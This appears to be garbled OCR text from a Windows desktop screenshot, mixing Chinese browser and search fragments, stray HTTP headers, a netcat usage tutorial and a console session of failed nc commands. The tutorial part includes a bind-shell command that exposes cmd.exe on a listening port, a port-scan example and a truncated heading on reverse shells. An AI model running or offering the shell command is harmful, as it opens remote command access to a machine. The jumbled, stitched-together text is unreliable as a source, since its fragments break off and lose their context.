 ddwrt nc.exe_百度搜索
windows环境下的socket
NC反弹CMDSHELL提权
用nc反弹shell真有意思
Python调用（运行）外部
Python如何独立调用 EXE
<NetCat> nc命令详解 - C
n2n内网穿透神器(一条命
404 Not Found
https://blog.csdn.net/LunaW/article/details/50426756
最常访问
百度
淘宝网
0
写评论
收藏
微信
微博
QQ
Server: Microsoft-IIS/5.0
Date: Tue, 03 Dec 2002 08:50:46 GMT
Content-Type: application/octet-stream
Content-Length: 2790
ETag: “0448299fcd6df1:bea”
Last-Modified: Wed, 13 Nov 2002 18:50:46 GMT
Accept-Ranges: bytes
Cache-Control: no-cache
举例：
1)连接到REMOTE主机，例子：
格式：nc -nvv 192.168.x.x 80
讲解：连到192.168.x.x的TCP80端口
2)监听LOCAL主机，例子：
格式：nc -l -p 80
讲解：监听本机的TCP80端口
3)扫描远程主机，例子：
格式：nc -nvv -w2 -z 192.168.x.x 80-445
讲解：扫描192.168.x.x的TCP80到TCP445的所有端口
4)REMOTE主机绑定SHELL，例子：
格式：nc -l -p 5354 -t -e c:\winnt\system32\cmd.exe
讲解：绑定REMOTE主机的CMDSHELL在REMOTE主机的TCP5354
免费云主机试用一年
mysql云数据库
广告
5)REMOTE主机绑定SHELL并反向连接，例子：
登录
注册
管理员: cmd - nc  -l -p 52 (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd - nc ...
Search
$ cd E:\01_SOFT
Administrator@SC-201609232107 E:\01_SOFT
$ nc http://127.0.0.1 8080
http://127.0.0.1: forward host lookup failed: h_errno 11004
Administrator@SC-201609232107 E:\01_SOFT
$ nc http://localhost 8080
http://localhost: forward host lookup failed: h_errno 11004
Administrator@SC-201609232107 E:\01_SOFT
$ nc http://localhost:8080
http://localhost:8080: forward host lookup failed: h_errno 11004
Administrator@SC-201609232107 E:\01_SOFT
$ nc http://localhost:8080 8080
http://localhost:8080: forward host lookup failed: h_errno 11004
Administrator@SC-201609232107 E:\01_SOFT
$ E:\01_SOFT\nc.exe -l -p 1152 cmd.exe 0.0.0.0 52
invalid port 0.0.0.0
Administrator@SC-201609232107 E:\01_SOFT
$ E:\01_SOFT\nc.exe -l -p 1152 cmd.exe 0.0.0.0 52
invalid port 0.0.0.0
Administrator@SC-201609232107 E:\01_SOFT
$ E:\01_SOFT\nc.exe -l -p 1152 cmd.exe 0.0.0.0 52
invalid port 0.0.0.0
Administrator@SC-201609232107 E:\01_SOFT
$ nc -l -p 52
nc.exe[*32]:9144
« 161206[64]  3/3  [+] NUM  PRI↕  120x38  (1
D:\TEMP
D:\DB\exe\...
<NetCat> ...
D:\TEMP\lo...
有道云笔记
任务计划程序
管理员: cm...
DDWRT - X...
23:02
2018/7/6